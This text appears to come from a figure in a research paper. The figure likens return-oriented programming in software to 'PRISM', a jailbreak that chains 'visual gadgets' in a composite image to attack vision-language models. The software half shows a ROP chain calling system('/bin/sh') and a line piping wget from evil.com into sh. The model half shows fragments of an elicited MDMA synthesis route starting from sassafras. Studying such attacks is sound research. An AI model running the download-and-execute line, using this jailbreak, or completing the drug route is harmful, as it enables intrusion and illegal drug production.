 ROP in Software
Target
Download and execute
remote malicious scripts.
...
pop rdx ; ret
...
pop rsi ; ret
set rdx = 0
...
pop rdi ; ret
Stack
Gadget 1
Gadget 2
Gadget 3
Gadget 4
Gadget Chain
set rdi = address of "/bin/sh"
set rsi = 0 (NULL)
set rdx = 0 (NULL)
execute system("/bin/sh")
wget http://evil.com/malware.sh |
sh
PRISM in LVLM
Target
...extracting safrole oil from
sassafras roots for the production
of MDMA.
Composite Image
Visual Gadget 1
Visual Gadget 2
Visual Gadget 3
Visual Gadget 4
Visual Gadget
Chain
..digging up a sassafras root...
...chopping sassafras into ...
...using a Soxhlet extractor to ...
...distilling the safrole oil to remove...
.. purified safrole oil ... converted
into MDMA ...chemical ...ithium
aluminum hydride...